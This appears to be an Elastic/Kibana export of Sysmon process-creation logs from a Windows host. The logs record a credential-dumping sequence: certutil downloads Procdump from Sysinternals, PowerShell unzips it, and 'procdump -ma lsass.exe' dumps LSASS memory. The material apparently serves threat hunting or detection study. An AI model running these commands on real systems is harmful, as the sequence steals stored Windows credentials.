 @timestamp Document
Mar 12, 2021 @ 08:29:28.775 event.code 1 winlog.event_data.CommandLine procdump -ma lsass.exe lsass.dmp @timestamp Mar 12, 2021 @ 08:29:28.775 agent.ephemeral_id c7b1cb0a-b768-49eb-a388-bebf191acff0 agent.h
ostname MSEDGEWIN10 agent.id f90de328-aba3-461f-85a7-702e52d86a17 agent.name MSEDGEWIN10 agent.type winlogbeat agent.version 8.3.2 ecs.version 8.0.0 event.create
d May 9, 2023 @ 17:12:25.531 event.kind event event.provider Microsoft-Windows-Sysmon host.name PoopController log.file.pat…
Mar 12, 2021 @ 08:29:25.737 event.code 1 winlog.event_data.CommandLine procdump -ma lsass.exe lsass.dmp @timestamp Mar 12, 2021 @ 08:29:25.737 agent.ephemeral_id c7b1cb0a-b768-49eb-a388-bebf191acff0 agent.h
ostname MSEDGEWIN10 agent.id f90de328-aba3-461f-85a7-702e52d86a17 agent.name MSEDGEWIN10 agent.type winlogbeat agent.version 8.3.2 ecs.version 8.0.0 event.create
d May 9, 2023 @ 17:12:25.531 event.kind event event.provider Microsoft-Windows-Sysmon host.name PoopController log.file.pat…
Mar 12, 2021 @ 08:27:57.181 event.code 1 winlog.event_data.CommandLine powershell -command "Expand-Archive c:\tmp\procdump.zip c:\tmp\\" @timestamp Mar 12, 2021 @ 08:27:57.181 agent.ephemeral_i
d c7b1cb0a-b768-49eb-a388-bebf191acff0 agent.hostname MSEDGEWIN10 agent.id f90de328-aba3-461f-85a7-702e52d86a17 agent.name MSEDGEWIN10 agent.type winlogbeat agent.version 8.3.2 e
cs.version 8.0.0 event.created May 9, 2023 @ 17:12:25.531 event.kind event event.provider Microsoft-Windows-Sysmon host.name PoopController log.file.pat…
Mar 12, 2021 @ 08:26:33.608 event.code 1 winlog.event_data.CommandLine powershell -command "Expand-Archive c:\tmp\procdump.zip c:\tmp\" @timestamp Mar 12, 2021 @ 08:26:33.608 agent.ephemeral_i
d c7b1cb0a-b768-49eb-a388-bebf191acff0 agent.hostname MSEDGEWIN10 agent.id f90de328-aba3-461f-85a7-702e52d86a17 agent.name MSEDGEWIN10 agent.type winlogbeat agent.version 8.3.2 e
cs.version 8.0.0 event.created May 9, 2023 @ 17:12:25.531 event.kind event event.provider Microsoft-Windows-Sysmon host.name PoopController log.file.pat…
Mar 12, 2021 @ 08:23:47.393 event.code 1 winlog.event_data.CommandLine certutil.exe -urlcache -split -f "https://download.sysinternals.com/files/Procdump.zip" procdump.zip @timestam
p Mar 12, 2021 @ 08:23:47.393 agent.ephemeral_id c7b1cb0a-b768-49eb-a388-bebf191acff0 agent.hostname MSEDGEWIN10 agent.id f90de328-aba3-461f-85a7-702e52d86a17 agent.nam
e MSEDGEWIN10 agent.type winlogbeat agent.version 8.3.2 ecs.version 8.0.0 event.created May 9, 2023 @ 17:12:25.531 event.kind event event.provider Microsoft-Windows-Sysmon host.n…
Mar 12, 2021 @ 08:22:34.297 event.code 1 winlog.event_data.CommandLine certutil.exe -urlcache -split -f "https://download.sysinternals.com/files/Procdump.zip procdump.zip @timestam
p Mar 12, 2021 @ 08:22:34.297 agent.ephemeral_id c7b1cb0a-b768-49eb-a388-bebf191acff0 agent.hostname MSEDGEWIN10 agent.id f90de328-aba3-461f-85a7-702e52d86a17 agent.nam
e MSEDGEWIN10 agent.type winlogbeat agent.version 8.3.2 ecs.version 8.0.0 event.created May 9, 2023 @ 17:12:25.423 event.kind event event.provider Microsoft-Windows-Sysmon host.n…